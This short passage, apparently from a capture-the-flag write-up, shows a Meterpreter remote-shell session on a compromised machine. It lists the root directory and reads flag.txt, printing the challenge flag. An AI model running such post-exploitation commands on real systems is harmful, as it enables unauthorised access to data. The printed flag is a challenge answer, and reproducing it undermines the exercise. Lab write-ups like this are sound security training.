 meterpreter > ls -a
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2022-07-05 15:06:38 -0700 bin
40755/rwxr-xr-x 4096 dir 2022-07-05 15:07:20 -0700 boot
40755/rwxr-xr-x 3860 dir 2022-07-09 07:02:31 -0700 dev
40755/rwxr-xr-x 4096 dir 2022-07-05 15:06:48 -0700 etc
100644/rw-r--r-- 16 fil 2019-05-07 12:15:12 -0700 flag.txt
40755/rwxr-xr-x 4096 dir 2020-05-19 10:04:21 -0700 home
100644/rw-r--r-- 60914399 fil 2022-07-05 15:06:00 -0700 initrd.img
100644/rw-r--r-- 59993220 fil 2022-07-02 06:10:12 -0700 initrd.img.o
ld
40755/rwxr-xr-x 4096 dir 2022-07-02 06:09:44 -0700 lib
40755/rwxr-xr-x 4096 dir 2022-07-02 06:07:05 -0700 lib64
40700/rwx------ 16384 dir 2019-05-07 11:10:15 -0700 lost+found
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 media
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 mnt
40755/rwxr-xr-x 4096 dir 2020-07-01 12:03:52 -0700 opt
40555/r-xr-xr-x 0 dir 2022-07-09 07:02:07 -0700 proc
meterpreter > cat flag.txt
b1ng0w@5h1sn@m0
meterpreter >